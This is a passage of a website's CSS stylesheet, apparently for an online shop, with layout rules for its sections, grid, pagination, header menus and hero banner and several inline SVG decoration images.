6.7976-41.27056-1.31123-61.92863.7581-20.65505 2.06924-39.26643 14.67117-51.98281 31.08096-12.71639 16.40978-20.10565 36.3612-25.0732 56.53032-8.26343 33.54913-10.2216 69.26275-.77933 102.51987 9.44155 33.25668 31.73196 62.33403 62.46706 78.1298ZM802.3253 190.06796c12.33333 3.26604 25.59148-1.17098 36.22383-8.2467 10.63236-7.07573 19.3324-16.63335 28.86337-25.13728 9.53254-8.50418 20.4652-16.21898 33.0551-18.32364 12.58821-2.10519 27.05619 2.80043 32.8152 14.19507 5.49143 10.86519 1.38686 25.06682-7.88549 32.96807-8.81758 7.51274-20.78931 9.74514-31.98224 12.70082-23.19424 6.12682-46.57494 17.63571-58.75734 38.32735-8.01307 13.60767-10.3675 30.04342-8.75637 45.74787 1.61282 15.70498 7.26671 30.24026 13.8236 44.5941 23.79357-9.70649 44.24635-27.43115 57.25268-49.61587 4.33224-7.39145 8.0668-15.50441 14.7994-20.79976 6.7309-5.29587 17.76445-6.43857 23.12718.23145 5.69458 7.08224 1.65197 17.84921-4.33776 24.69495-13.25094 15.14473-33.87125 21.71092-48.6749 35.33832-17.78821 16.37406-25.359 41.56232-25.48677 65.74052-.12765 24.17898 6.33868 47.84094 12.75552 71.1431 11.53843-12.50225 30.37398-18.31634 46.60427-23.38217 16.22937-5.0665 33.0494-8.89546 47.95068-17.09266 14.90128-8.1972 28.01292-21.82981 30.47272-38.66769.89625-6.13616.34615-12.37615-.0287-18.56517-1.09833-18.14081-.677-36.3753 1.2591-54.44928.85406-7.9734 2.8288-17.13309 9.98592-20.73568 5.59782-2.81717 12.7083-.93603 17.39846 3.21263 8.88515 7.85877 9.75843 21.27509 9.14028 33.13456-1.65835 31.82717-10.32145 64.93581-32.78484 87.54105 46.25943-4.78495 90.32743-27.20056 117.86613-64.73786 3.63872-4.95932 7.0705-10.2727 8.3962-16.28006 1.37625-6.24227.37163-12.75993-1.13339-18.96951-7.40334-30.56125-26.59289-57.16336-49.37474-78.80227-4.81041-4.5696-9.83901-9.00393-13.65722-14.43288-3.81665-5.4292-6.36532-12.0842-5.47788-18.66869.88677-6.58357 5.86247-12.84083 12.43279-13.77807 7.14892-1.0196 13.81326 4.2149 17.69772 10.30346 3.88369 6.0887 5.9451 13.19128 9.75739 19.32673 5.78509 9.31244 15.12155 15.71084 23.10027 23.22464 19.40275 18.27046 31.19224 44.40678 32.05862 71.07127 22.72329-23.17433 39.4866-52.9985 43.79336-85.1729 4.3061-32.17349-3.50385-66.17934-23.08355-92.02913-19.57983-25.85056-51.09303-42.77325-83.51519-42.82557-13.4966-.02066-27.5818 2.62272-40.1835-1.91682 21.28075-62.90015 60.20228-183.64198 49.76338-186.56734a29959.55434 29959.55434 0 0 0-7.75959-2.17452c-11.33082 63.91775-26.97437 125.34606-47.6116 186.16475-16.6813-9.39352-24.66345-30.26166-38.95366-43.71855-14.28829-13.45478-34.82447-18.91816-54.42121-17.81329-19.59674 1.10487-38.41632 8.20766-55.8891 17.17348-29.06437 14.91332-55.76219 35.66831-73.6358 63.03431-17.87374 27.36522-24.79554 61.30632-17.00233 93.03486ZM1393.70657 575.1822c-12.49139 7.55543-19.37755 21.99486-22.00471 36.37039-2.62716 14.37553-1.6756 29.13333-2.25178 43.73752-.57722 14.60568-2.91706 29.73636-11.19182 41.77188-8.27297 12.03455-23.8106 20.04378-37.76696 15.72695-13.3079-4.11625-21.73461-18.78284-20.86794-32.69513.82499-13.22917 8.50324-24.85741 14.96714-36.41952 13.393-23.96087 22.50428-52.35315 15.15636-78.8271-4.83117-17.41154-16.48788-32.41339-30.69466-43.56996-14.20857-11.1556-30.66642-18.0553-47.69266-24.06753-10.923 27.29947-12.59088 58.2224-4.66891 86.56131 2.64036 9.44091 6.34965 18.96337 5.3568 28.71392-.99107 9.74956-8.82054 19.73946-18.57312 18.8518-10.35568-.94215-16.0046-12.82772-16.87834-23.19914-1.93298-22.9445 9.0525-45.13603 9.60258-68.1525.66162-27.65622-14.05298-53.90854-33.85226-73.23174-19.80003-19.32372-44.41574-32.80903-68.69595-46.04912 1.11917 19.4346-9.06673 39.55928-17.79773 56.94485-8.72972 17.38535-18.94752 34.27322-24.04477 53.05386-5.09724 18.78064-4.29813 40.4086 7.6058 55.8168 4.33824 5.61501 9.91155 10.1221 15.30362 14.7329 15.80455 13.5152 30.4783 28.35567 43.8159 44.31534 5.88399 7.04061 11.85363 15.94659 9.13006 24.70105-2.13066 6.84676-9.33076 11.2041-16.47345 11.76697-13.53084 1.06675-25.2678-8.87842-34.5379-18.81372-24.8785-26.66278-45.24406-60.10968-45.99521-96.56685-32.83083 41.87902-49.40818 95.96803-40.4007 148.47137 1.18973 6.93692 2.83537 13.98492 6.72625 19.85103 4.04405 6.09446 10.20719 10.44812 16.5145 14.14504 31.03923 18.19797 68.18798 23.5479 104.10691 21.99604 7.58475-.32726 15.23159-.94163 22.735.23083 7.50238 1.17395 15.00587 4.3659 19.72012 10.33 4.71403 5.96285 5.90939 15.03189 1.4584 21.18482-4.84308 6.69465-14.4487 8.01936-22.5477 6.37713-8.0985-1.64297-15.58309-5.59172-23.66331-7.33062-12.26326-2.64034-24.9508-.04135-37.47722.55352-30.46052 1.44795-61.34394-9.62267-83.9799-30.1038 1.013 37.12342 12.23669 74.62688 35.29591 103.74554 23.059 29.11739 57.25664 49.71862 94.09627 54.14944 36.84038 4.43133 75.81754-8.0559 101.63134-34.7007 10.74477-11.0925 19.76465-24.787 33.51755-31.55107 34.85754 67.51213 103.30226 195.51966 114.00745 189.25273 2.65318-1.55272 5.3051-3.1052 7.95753-4.65843-43.60381-60.13129-81.7306-121.83361-115.38642-187.16163 20.99083-6.26379 44.51182 3.75321 66.94663 2.68727 22.43154-1.06603 43.25157-13.62662 57.91862-30.63471 14.66705-17.0081 23.77956-38.14397 30.2881-59.65213 10.82677-35.77646 14.96428-74.24828 6.64641-110.71173-8.31712-36.46295-30.75194-69.13828-63.06183-87.94317Z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-size: 100%;
}
.sk-section__bg--glacial {
  background-color: #DBE4D6;
}
.sk-section__cover {
  z-index: 0;
}
.sk-section__bg--no.sk-section--deco {
  background: none;
}

/* @start: Section Responsive */
/* @start: Content */
.sk-headings__title {
  position: relative;
}
.sk-headings__title--deco {
  display: inline-block;
}
.sk-headings__title--deco:after {
  content: "";
  position: absolute;
  top: -0.875rem;
  right: -1.5rem;
  width: 1.375rem;
  height: 1.5rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 22 24'%3E%3Cpath fill='%23ED8048' fill-rule='evenodd' d='M21.467528 7.13934473c.6141281.4483581.7153455 1.32091466.2086898 1.88557619-2.1483109 2.39461438-6.2805965 6.29892568-12.31156141 8.99413098-.34231952.1533857-.69999225.2253028-1.0519786.2253028-1.1730983 0-2.28307788-.8017632-2.52588591-2.1046986-.21380754-1.1456168.4708315-2.2749398 1.54441831-2.7564472C12.5916718 11.0239913 17.4722839 8.67994363 19.980542 7.0960821c.4594588-.29047762 1.0479982-.27699316 1.486986.04326263ZM.57932723 11.6207345c.42192871.2084472.94052573.1196746 1.25384476-.2286738 4.56160665-5.06790742 3.91847812-9.11661481 3.88435989-9.31775792C5.49007705.72304809 4.20780043-.17422997 2.83567916.02803684 1.46583243.2381696.52360079 1.51245052.71921195 2.86876188c.01876502.12866416 1.28853162 3.51270033-.6118535 7.36363572-.2530435.5129711-.04492233 1.133256.47196878 1.3883369ZM16.9634106 23.3965961c.1182765-.2590139.0244514-.5523008-.2359844-.7084957-3.7888289-2.270445-6.5506992-1.6063356-6.6877407-1.5720626-.9211921.2292357-1.4625346 1.0354937-1.23792296 1.8136591.23029802.7770416 1.17025511 1.2293327 2.09713356 1.0186381.0875701-.0202267 2.3507457-.9989733 5.1330869-.178669.3707514.1089993.7869937-.0556234.9314276-.3730699Z'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: top left;
  background-size: 1.375rem auto;
}
.sk-headings__title + * {
  margin-top: 0.9375rem;
}
.sk-headings__title + .sk-btn {
  margin-top: 1.875rem;
}
.sk-headings__title b {
  font-weight: 900;
}

.sk-contents__cta {
  margin-top: 1.875rem;
}
.sk-contents--generic ul,
.sk-contents--generic ol {
  margin: 0.625rem 0 0.625rem 0.9375rem;
  list-style: inside;
}
.sk-contents--generic p {
  padding: 0.6em 0;
}
.sk-contents--generic h1, .sk-contents--generic h2, .sk-contents--generic h3, .sk-contents--generic h4, .sk-contents--generic h5, .sk-contents--generic h6 {
  margin-top: 2.1875rem;
  margin-bottom: 0.625rem;
}
.sk-contents--generic h1 + ul,
.sk-contents--generic h1 + ol, .sk-contents--generic h2 + ul,
.sk-contents--generic h2 + ol, .sk-contents--generic h3 + ul,
.sk-contents--generic h3 + ol, .sk-contents--generic h4 + ul,
.sk-contents--generic h4 + ol, .sk-contents--generic h5 + ul,
.sk-contents--generic h5 + ol, .sk-contents--generic h6 + ul,
.sk-contents--generic h6 + ol {
  margin-top: 1.25rem;
}
.sk-contents--generic a {
  text-decoration: underline;
}

/* @start: Content Responsive */
/* @start: Grid */
.sk-grid {
  width: 100%;
}
.sk-grid--space {
  margin-top: 2.1875rem;
}
.sk-grid .grid__wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
  margin-bottom: -1.875rem;
}
.sk-grid .grid__wrapper--center {
  justify-content: center;
}
.sk-grid .grid__item {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  padding-bottom: 1.875rem;
}
.sk-grid .grid__cta {
  margin-top: 2.1875rem;
}
.sk-grid[data-grid="3"] .grid__item {
  width: 33.33%;
}
.sk-grid[data-grid="4"] .grid__item {
  width: 25%;
}
.sk-grid[data-grid=mosaic] .grid__mosaic {
  display: grid;
  grid-template-columns: repeat(8, 1fr);
  grid-gap: 1.875rem;
}
.sk-grid[data-grid=mosaic] .grid__item {
  position: relative;
  padding: 0;
  grid-column: span 2;
}
.sk-grid[data-grid=mosaic] .grid__item:not(:nth-child(1)) .ambient__image .sk-media {
  padding-bottom: 91%;
}
.sk-grid[data-grid=mosaic] .grid__item:nth-child(1) {
  grid-column: span 4;
  grid-row: span 2;
}

/* @start: Grid Responsive */
@media (max-width: 75em) {
  .sk-grid .grid__wrapper {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
    margin-bottom: -2.5rem;
  }
  .sk-grid .grid__item {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    padding-bottom: 2.5rem;
  }
  .sk-grid[data-grid="4"] .grid__item {
    width: 33.33%;
  }
}
@media (max-width: 64em) {
  .sk-grid {
    padding: 0;
  }
  .sk-grid--margin {
    margin-top: 1.875rem;
  }
  .sk-grid[data-grid="3"] .grid__item, .sk-grid[data-grid="4"] .grid__item {
    width: 50%;
  }
  .sk-grid[data-grid=mosaic] .grid__item {
    grid-column: span 4;
    grid-row: span 2;
  }
  .sk-grid[data-grid=mosaic] .grid__item:not(:nth-child(1)) .ambient__image .sk-media {
    padding-bottom: 100%;
  }
}
@media (max-width: 47.9375em) {
  .sk-grid .grid__wrapper {
    margin-left: -0.46875rem;
    margin-right: -0.46875rem;
    margin-bottom: -0.9375rem;
  }
  .sk-grid .grid__item {
    padding-left: 0.46875rem;
    padding-right: 0.46875rem;
    padding-bottom: 0.9375rem;
  }
  .sk-grid[data-grid="3"] .grid__item {
    width: 100%;
  }
  .sk-grid[data-grid=mosaic] .grid__mosaic {
    display: block;
  }
  .sk-grid[data-grid=mosaic] .grid__item {
    margin-bottom: 0.9375rem;
  }
  .sk-grid[data-grid=mosaic] .grid__item:not(:nth-child(1)) .ambient__image .sk-media {
    padding-bottom: 100%;
  }
}
/* @start: Pagination */
.sk-pagination {
  position: relative;
  width: 100%;
  margin-top: 1.875rem;
  text-align: center;
}
.sk-pagination .pagination__wrapper + .pagination__back {
  margin-top: 1.875rem;
}
.sk-pagination .pagination__results {
  font-size: 0.875rem;
}
.sk-pagination .pagination__next {
  margin-top: 0.9375rem;
}
.sk-pagination .pagination__next:before {
  content: "";
  opacity: 0;
  transition: opacity 0.15s ease;
  z-index: 4;
}
.sk-pagination .pagination__next.is--loading {
  background-color: #F2F2F2;
  border-color: #F2F2F2;
  pointer-events: none;
  cursor: default;
}
.sk-pagination .pagination__next.is--loading:before {
  opacity: 1;
}
.sk-pagination .pagination__next.is--loading .sk-btn__label {
  opacity: 0;
}
.sk-pagination .pagination__back {
  display: inline-block;
}
.sk-pagination .pagination__back .back__icon {
  position: relative;
  width: 2.125rem;
  height: 2.125rem;
  border-radius: 100%;
  border: 1px solid #FFFFFF;
  background-color: #FFFFFF;
  box-shadow: 0 0.125rem 0.875rem 0 rgba(0, 0, 0, 0.15);
  margin: 0 auto;
  display: block;
}
.sk-pagination .pagination__back .back__icon .svg-data {
  width: 0.875rem;
  height: 0.875rem;
  transform: translate(-50%, -50%) rotate(90deg);
}
.sk-pagination .pagination__back .back__label {
  color: #000000;
  font-size: 0.875rem;
  margin-top: 0.625rem;
  text-transform: uppercase;
  display: block;
}

/* @start: Pagination Responsive */
@media (max-width: 64em) {
  .sk-pagination {
    margin-top: 2.5rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-pagination .pagination__results {
    font-size: 0.875rem;
  }
}
/* @start: Hello Bar */
.sk-hellobar {
  position: relative;
  width: 100%;
  height: 1.875rem;
  background-color: #0A4427;
  z-index: 2;
}
.sk-hellobar .hellobar__wrapper {
  width: 100%;
  height: 100%;
  padding: 0 3.125rem;
}
.sk-hellobar .hellobar__item {
  position: relative;
  text-align: center;
  flex-grow: 1;
  opacity: 0;
  visibility: hidden;
  display: none;
}
.sk-hellobar .hellobar__label {
  font-size: 0.875rem;
  font-weight: 600;
}

/* @start: Hello Bar Responsive */
@media (max-width: 75em) {
  .sk-hellobar .hellobar__wrapper {
    padding: 0 0.9375rem;
  }
}
@media (max-width: 64em) {
  .sk-hellobar {
    height: 1.875rem;
  }
  .sk-hellobar .hellobar__wrapper {
    padding: 0;
  }
  .sk-hellobar .hellobar__label {
    font-size: 0.625rem;
  }
}
/* @start: Header */
.sk-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 50;
}
.sk-header + .sk-main__content {
  margin-top: 15.375rem;
}
.sk-header.no--cat + .sk-main__content {
  margin-top: 6.25rem;
}

.header__wrapper {
  position: relative;
  width: 100%;
  z-index: 2;
}
.header__wrapper--top {
  height: 4.375rem;
  background-color: #FFFFFF;
}
.header__content {
  width: 100%;
  height: 100%;
}
.header__logo {
  width: 10.875rem;
  height: 3rem;
}
.header__logo a {
  text-align: center;
  display: block;
}
.header__logo .svg-data {
  height: 3rem;
}
.header__nav ul {
  list-style: none;
}
.header__opts {
  position: relative;
  height: 100%;
  display: flex;
  align-items: center;
}
.header__opts--right > div {
  position: relative;
  margin-right: 0.625rem;
}
.header__opts--right > div:last-child {
  margin-right: 0 !important;
}
.header__opts--icon {
  position: relative;
  width: 3rem;
  height: 3rem;
  border-radius: 0.4375rem;
  display: block;
  transition: background 0.3s ease;
}
.header__opts--icon .svg-data {
  height: 1.5rem;
  text-align: right;
}
.header__opts--icon .svg-data.header__cart--icon {
  height: 1.625rem;
}
.hasHover .header__opts--icon:hover {
  background-color: rgba(118, 175, 79, 0.1);
}
.header__cart .header__opts--icon {
  z-index: 100;
}
.header__cart.is--hovered .header__opts--icon {
  background-color: #FFFFFF;
}
.header__burger {
  width: 2rem;
  height: 2rem;
  cursor: pointer;
}
.header__burger .lines {
  position: relative;
  width: 1rem;
  height: 0.125rem;
  background-color: #0A4427;
  display: inline-block;
}
.header__burger .lines:after, .header__burger .lines:before {
  content: "";
  position: absolute;
  left: 0;
  width: 1.25rem;
  height: 100%;
  display: inline-block;
  background-color: inherit;
  transform-origin: center;
}
.header__burger--open {
  display: none;
}
.header__burger--open .lines:before {
  top: -0.5rem;
}
.header__burger--open .lines:after {
  top: 0.5rem;
}
.header__burger--close {
  position: absolute;
  right: 0;
  width: 3.125rem;
  height: 3.125rem;
  display: flex;
  align-items: center;
}
.header__burger--close .lines {
  right: -0.4375rem;
  background-color: transparent !important;
}
.header__burger--close .lines:before, .header__burger--close .lines:after {
  left: 0.5rem;
  width: 1.375rem;
  background-color: #0A4427;
}
.header__burger--close .lines:before {
  transform: rotate3d(0, 0, 1, 45deg);
}
.header__burger--close .lines:after {
  transform: rotate3d(0, 0, 1, -45deg);
}
.header__search--mobile {
  display: none;
}

/* @start: Header Desktop Menu */
.header__nav--desktop {
  height: 100%;
}
.header__nav--desktop .sf-menu {
  height: 100%;
  display: flex;
}
.header__nav--desktop .sf-menu > .menu-item {
  position: relative;
  height: 100%;
  margin-right: 1.875rem;
  display: flex;
  align-items: center;
}
.header__nav--desktop .sf-menu > .menu-item:last-child {
  margin-right: 0;
}
.header__nav--desktop .sf-menu > .menu-item > .menu-item__link {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.header__nav--desktop .sf-menu > .menu-item > .menu-item__link > .menu-item__label {
  position: relative;
  color: #0A4427;
  font-size: 1rem;
  font-weight: bold;
  z-index: 2;
}
.header__nav--desktop .sf-menu .bf-menu .menu-item__label {
  background-color: #000000;
  color: #FFFFFF !important;
  padding: 5px 10px;
  border-radius: 10px;
}

/* @start: Header Mobile Menu */
.sk-header-mobile {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 18.75rem;
  height: 100%;
  transform: translateX(-360px);
  z-index: 55;
}
.sk-header-mobile__wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #F1F1E9;
  overflow-x: hidden;
  overflow-y: auto;
  z-index: 54;
}
.sk-header-mobile__opts {
  position: relative;
  width: 100%;
  height: 3.125rem;
  background-color: #DBE4D6;
  display: flex;
  align-items: center;
}
.sk-header-mobile__opts .header__account {
  margin-left: 1.125rem;
  margin-right: 0.625rem;
  height: 2.5rem;
  width: 2.5rem;
  background: #F1F1E9;
  border-radius: 0.4375rem;
}
.sk-header-mobile__opts .header__wishlist {
  margin-right: 0.625rem;
  height: 2.5rem;
  width: 2.5rem;
  background: #F1F1E9;
  border-radius: 0.4375rem;
}
.sk-header-mobile__opts .header__search {
  height: 2.5rem;
  width: 2.5rem;
  background: #F1F1E9;
  border-radius: 0.4375rem;
}
.sk-header-mobile__opts .header__opts--icon {
  width: 1.25rem;
  height: 1.25rem;
  border-radius: 0.4375rem;
}
.sk-header-mobile__nav {
  margin-top: 0.9375rem;
}
.sk-header-mobile__nav ul {
  list-style: none;
}
.sk-header-mobile__nav ul li {
  padding: 0 0.9375rem;
  margin-bottom: 0.9375rem;
  line-height: normal;
}
.sk-header-mobile__nav .menu-item__media {
  width: 20px;
  margin-right: 0.625rem;
}
.sk-header-mobile__nav .menu-item__media .sk-media__image {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-header-mobile__nav .menu-item__label {
  font-size: 0.875rem;
  line-height: 1;
  text-transform: uppercase;
}
.sk-header-mobile__nav .menu-item-icon {
  position: relative;
  width: 1.25rem;
  height: 1.25rem;
  margin-right: 0.625rem;
}
.sk-header-mobile__nav .menu-item-icon img {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-header-mobile__nav .menu-item-icon--circle .menu-item-icon {
  position: relative;
  width: 1.875rem;
  height: 1.875rem;
  border-radius: 100%;
  background-image: linear-gradient(51deg, #98FBFA 0%, #8046DA 53%, #FF93DE 100%);
  overflow: hidden;
}
.sk-header-mobile__nav .menu-item-icon--circle .menu-item-icon img {
  width: 1.6875rem;
  height: 1.6875rem;
  border-radius: 100%;
  border: 1px solid #FFFFFF;
  -o-object-fit: cover;
     object-fit: cover;
}
.sk-header-mobile__nav .menu-item-arrow {
  position: absolute;
  top: 50%;
  right: 0.625rem;
  width: 1.375rem;
  height: 1.375rem;
  margin-top: -0.6875rem;
  z-index: 1;
}
.sk-header-mobile__nav .menu-item-arrow svg {
  position: absolute;
  top: 50%;
  right: 0;
  width: 0.75rem;
  height: 0.625rem;
  margin-top: -0.375rem;
  margin-left: -0.3125rem;
  transform: rotate(180deg);
}
.sk-header-mobile__nav .sf-menu {
  position: relative;
  width: 100%;
}
.sk-header-mobile__nav .sf-menu .menu-item {
  width: 100%;
}
.sk-header-mobile__nav .sf-menu .menu-item a {
  position: relative;
  box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);
  z-index: 2;
}
.sk-header-mobile__nav .sf-menu .menu-item a:not(.sk-btn) {
  width: 100%;
  min-height: 2.875rem;
  padding: 0.625rem 2.1875rem 0.625rem 0.9375rem;
  border-radius: 0.625rem;
  background-color: #FFFFFF;
  display: flex;
  align-items: center;
}
.sk-header-mobile__nav .sf-sub-menu {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  display: none;
}
.sk-header-mobile__nav .sf-sub-menu > li a {
  opacity: 0;
  transform: translateX(100%);
}
.sk-header-mobile__nav .sf-sub-menu > li.menu-item-back {
  margin-bottom: 0.625rem;
}
.sk-header-mobile__nav .sf-sub-menu > li.menu-item-back > a:not(.sk-btn) {
  min-height: auto;
  padding: 0.1875rem 0.9375rem 0.3125rem 1.875rem;
  background-color: transparent;
  box-shadow: 0 0;
  border-radius: 0;
}
.sk-header-mobile__nav .sf-sub-menu > li.menu-item-back .menu-item-arrow {
  left: 0;
  right: auto;
}
.sk-header-mobile__nav .sf-sub-menu > li.menu-item-back .menu-item-arrow svg {
  transform: rotate(0deg);
}
.sk-header-mobile__nav .menu-item-btn .sk-btn {
  padding: 0.8125rem 0.625rem 1.0625rem;
}
.sk-header-mobile__nav .menu-item-btn .sk-btn__label {
  font-size: 0.875rem;
}
.sk-header-mobile__overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.3);
  -webkit-backdrop-filter: blur(12px);
          backdrop-filter: blur(12px);
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
  z-index: 53;
}

/* @start: Header Categories Menu */
.header__categories {
  position: absolute;
  top: 6.25rem;
  left: 0;
  width: 100%;
  height: 9.125rem;
  background-color: #DBE4D6;
  transition: transform 0.45s cubic-bezier(0.45, 0, 0.14, 1.03);
  will-change: transform;
}
.header__categories .cat__swiper {
  position: relative;
  width: 100%;
  max-width: 86.25rem;
  padding: 0 3.75rem;
  margin: 0 auto;
}
.header__categories .cat__swiper .swiper-slide {
  width: auto;
}
.header__categories .cat__swiper .swiper-button-prev {
  left: 0;
}
.header__categories .cat__swiper .swiper-button-next {
  right: 0;
}
.header__categories .cat__link {
  width: 100%;
  height: 100%;
  text-align: center;
  display: block;
  width: 9.375rem;
}
.header__categories .cat__link.current .cat__title span:after {
  transform: scaleX(1);
  transform-origin: bottom left;
}
.hasHover .header__categories .cat__link:hover .cat__title span:after {
  transform: scaleX(1);
  transform-origin: bottom left;
}
.header__categories .cat__media {
  position: relative;
  width: 5.625rem;
  height: 5.625rem;
  margin: 0 auto;
  opacity: 1;
  overflow: hidden;
  transition: opacity 0.3s ease;
}
.header__categories .cat__title {
  font-size: 0.875rem;
  color: #0A4427;
  margin-top: 0.3125rem;
}
.header__categories .cat__title span {
  position: relative;
}
.header__categories .cat__title span:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 1px;
  background-color: #0A4427;
  transform: scaleX(0);
  transform-origin: bottom right;
  transition: transform 0.35s cubic-bezier(0.45, 0, 0.14, 1.03);
}

/* @start: Header Sticky */
.sk-header.is--sticky .header__categories {
  transform: translateY(-6.125rem);
}
.sk-header.is--sticky .header__categories .cat__media,
.sk-header.is--sticky .header__categories .swiper-navigation {
  opacity: 0;
}

/* @start: Header Responsive */
@media (max-width: 64em) {
  .sk-header + .sk-main__content {
    margin-top: 10rem;
  }
  .sk-header .header__burger--open {
    display: flex;
    align-items: center;
  }
  .sk-header .header__wrapper--top {
    height: 3.125rem;
  }
  .sk-header .header__wrapper .header__search {
    display: none;
  }
  .sk-header .header__wrapper .header__search--mobile {
    display: block;
  }
  .sk-header .header__logo {
    width: 7.3125rem;
    height: 2.125rem;
  }
  .sk-header .header__logo .svg-data {
    height: 2.125rem;
  }
  .sk-header .header__opts--left {
    position: absolute;
    left: 60px;
  }
  .header__categories {
    top: 5rem;
    height: auto;
    padding: 0.625rem 0;
  }
  .header__categories .cat__swiper {
    padding: 0 0 0 0.625rem;
  }
  .header__categories .cat__swiper .swiper-arrow {
    display: none;
  }
  .header__categories .cat__link {
    width: 5.3125rem;
  }
  .header__categories .cat__media {
    width: 2.8125rem;
    height: 2.8125rem;
  }
  .header__categories .cat__title {
    font-size: 0.625rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-header .header__logo .svg-data {
    height: 1.75rem;
  }
  .sk-header .header__opts--left {
    position: absolute;
    left: 40px;
  }
  .sk-header .header__opts--right > div {
    margin-right: 5px;
  }
  .sk-header .header__opts--icon {
    width: 2.125rem;
    height: 2.5rem;
  }
}
/* @start: Hero */
.sk-hero {
  position: relative;
  width: 100%;
  height: auto;
  z-index: 5;
}
.sk-hero .hero__content {
  width: 100%;
  height: 100%;
}
.sk-hero .hero__title {
  font-weight: 900;
}
.sk-hero .hero__title span {
  color: #76AF4F;
  font-weight: bold;
}
.sk-hero .hero__description {
  font-size: 1rem;
  font-weight: 600;
  margin-top: 0.9375rem;
}
.sk-hero .hero__catdescription {
  font-size: 1rem;
  margin-top: 0.9375rem;
}
.sk-hero .hero__catdescription .text-truncate--open {
  text-decoration: underline;
  font-weight: 600;
  cursor: pointer;
  margin-top: 0.3125rem;
}
.sk-hero .hero__cta {
  margin-top: 1.875rem;
}
.sk-hero .hero__decoration {
  position: absolute;
  top: -2.5rem;
  right: 0;
  width: 100%;
  max-width: 41.25rem;
  height: calc(100% + 2.5rem);
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 796 960'%3E%3Cpath fill='%230A4427' fill-rule='evenodd' d='M170.351532.17416023 762.071049 18.2900865C780.975135 18.8688489 796 34.3607509 796 53.2736948V925c0 19.329966-15.670034 35-35 35H35.6735535C16.3435872 959.999111.6742738 944.328357.67516231 924.998391c.00016213-3.52712.53347356-7.033953 1.58113335-10.401887C74.002559 684.071089 116.083794 516.592773 128.5 412.161557c12.181773-102.459426 14.127137-227.473619 5.836092-375.0425793-1.08327-19.2995886 13.684077-35.82306818 32.983673-36.90621779 1.009557-.05665928 2.021095-.069543 3.031767-.03859968Z'/%3E%3C/svg%3E%0A");
  background-position: top left;
  background-repeat: no-repeat;
  background-size: 100% auto;
  transform: translateX(20%);
  z-index: 1;
}
.sk-hero .hero__trustpilot {
  margin-top: 4.375rem;
}
.sk-hero .hero__trustpilot .trustpilot-widget {
  padding: 0.9375rem 0.3125rem;
  border-radius: 0.3125rem;
}
.sk-hero[data-type=simple] {
  padding: 3.75rem 0;
}
.sk-hero[data-type=image] .container-fluid {
  position: relative;
  padding-top: 5.625rem;
  padding-bottom: 5.625rem;
  z-index: 2;
}
.sk-hero[data-type=image] .container-fluid .row {
  position: relative;
  z-index: 2;
}
.sk-hero__swiper {
  margin-top: 1.875rem;
  padding: 0 4.375rem;
}
.sk-hero__swiper .swiper-wrapper {
  justify-content: center;
}
.sk-hero__swiper .slider-active .swiper-wrapper {
  justify-content: unset;
}
.sk-hero__swiper .swiper-slide {
  width: auto;
}
.sk-hero__swiper .cat__link {
  width: 100%;
  height: 100%;
  text-align: center;
  display: block;
  width: 9.375rem;
}
.sk-hero__swiper .cat__media {
  position: relative;
  width: 5.625rem;
  height: 5.625rem;
  margin: 0.3125rem auto;
  opacity: 1;
  transition: opacity 0.3s ease;
}
.sk-hero__swiper .cat__media .sk-media {
  border-radius: 100%;
  overflow: hidden;
}
.sk-hero__swiper .cat__title {
  color: #0A4427;
  font-size: 1rem;
  margin-top: 1.25rem;
}

/* @start: Hero Responsive */
@media (max-width: 64em) {
  .sk-hero[data-type=simple] {
    padding: 1.5625rem 0;
  }
  .sk-hero[data-type=image] .hero__decoration {
    display: none;
  }
  .sk-hero[data-type=image] .hero__col-media {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 796 960'%3E%3Cpath fill='%230A4427' fill-rule='evenodd' d='M170.351532.17416023 762.071049 18.2900865C780.975135 18.8688489 796 34.3607509 796 53.2736948V925c0 19.329966-15.670034 35-35 35H35.6735535C16.3435872 959.999111.6742738 944.328357.67516231 924.998391c.00016213-3.52712.53347356-7.033953 1.58113335-10.401887C74.002559 684.071089 116.083794 516.592773 128.5 412.161557c12.181773-102.459426 14.127137-227.473619 5.836092-375.0425793-1.08327-19.2995886 13.684077-35.82306818 32.983673-36.90621779 1.009557-.05665928 2.021095-.069543 3.031767-.03859968Z'/%3E%3C/svg%3E%0A");
    background-position: bottom right -150%;
    background-repeat: no-repeat;
    background-size: auto 130%;
    padding-top: 1.25rem;
    padding-bottom: 1.875rem;
    right: -1.25rem;
  }
  .sk-hero[data-type=image] .hero__content {
    text-align: center;
    padding-top: 1.5625rem;
  }
  .sk-hero[data-type=image] .hero__trustpilot {
    margin-top: 1.875rem;
  }
  .sk-hero[data-type=image] .hero__trustpilot .trustpilot-widget {
    max-width: 21.875rem;
    margin: 0 auto;
  }
  .sk-hero[data-type=image] .hero__title br {
    display: none;
  }
  .sk-hero[data-type=image] .container-fluid {
    padding-top: 0;
    padding-bottom: 1.875rem;
  }
  .sk-hero__swiper {
    padding: 0 0 0 0.625rem;
    margin-top: 1.25rem;
  }
  .sk-hero__swiper .swiper-arrow {
    display: none;
  }
